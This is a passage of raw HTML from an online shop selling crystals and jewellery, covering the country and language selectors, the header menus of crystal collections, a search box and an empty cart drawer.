                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | BRL R$
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="BR">
          </div></form></localization-form>
    
<localization-form class="localization-form-v2"><form method="post" action="/en/localization" id="HeaderDrawerLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/copia-de-copia-de-barra-de-selenita-branca" /><div class="no-js-hidden">
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                aria-expanded="false"
                aria-controls="HeaderDrawerLanguageList"
                aria-describedby="HeaderDrawerLanguageLabel"
              >
                
                <span>
                  English
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper disclosure__list-wrapper--language" hidden>
                <ul id="HeaderDrawerLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        hreflang="pt-BR"
                        lang="pt-BR"
                        
                        data-value="pt-BR"
                      >
                        
                        Portuguese (brazil) (Português (brasil))
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        hreflang="en"
                        lang="en"
                        
                          aria-current="true"
                        
                        data-value="en"
                      >
                        
                        English (English)
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="locale_code" value="en">
          </div></form></localization-form>
    
  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/en"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/en" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Início</span>
                  </a></li>
              <li><a href="/en/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PROMÔ</span>
                  </a></li>
              <li><a href="/en/collections/novidades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Novidades</span>
                  </a></li>
              <li><a href="/en/collections/mystic-home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mystic home</span>
                  </a></li>
              <li><a href="/en/collections/colecao-permita-se-prata-925" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Permita - se </span>
                  </a></li>
              <li><a href="/en/collections/reinvente-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Metamorfose</span>
                  </a></li>
              <li><a href="/en/collections/nostalgia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nostalgia</span>
                  </a></li>
              <li><a href="/en/collections/tudo-sao-fases" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tudo são fases</span>
                  </a></li>
              <li><a href="/en/collections/pedras-soltas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nature</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-10">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Acessórios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/frontpage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  todos os amuletos
                                </a></li><li><a href="/en/collections/pulseiras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulseiras
                                </a></li><li><a href="/en/collections/piercing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Piercing
                                </a></li><li><a href="/en/collections/pingentes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pingentes
                                </a></li><li><a href="/en/collections/colares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colares
                                </a></li><li><a href="/en/collections/brincos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brincos
                                </a></li><li><a href="/en/collections/aneis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anéis
                                </a></li><li><a href="/en/collections/argolas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Argolas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-11">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cristais</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-11" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Turmalina Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pirita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ametista
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fluorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Rosa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Água Marinha
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Verde
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cristal Transparente
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Branca
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Fumê
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ágatas
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amazonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apatita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Labradorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jaspe Unakita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sodalita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Olho de Tigre
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hematita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Citrino
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Calcita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rodonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Crisotila
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cornalina
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lapis Lazulli
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vassoura de Bruxa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Obisidiana Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esmeralda
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cianita Azul
                                </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Formação, Limpeza e Energização dos Cristais
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mundo da lua store",
    
      "logo": "https:\/\/mundodaluastore.com.br\/cdn\/shop\/files\/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/mundodaluastoree?mibextid=LQQJ4d",
      "",
      "https:\/\/www.instagram.com\/mundodalua_store\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mundodaluastore.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9fab86;
    }
  
  
  
    .cart-drawer .drawer__footer {
      background: #e7e7e7;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          seu carrinho • 0 itens
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
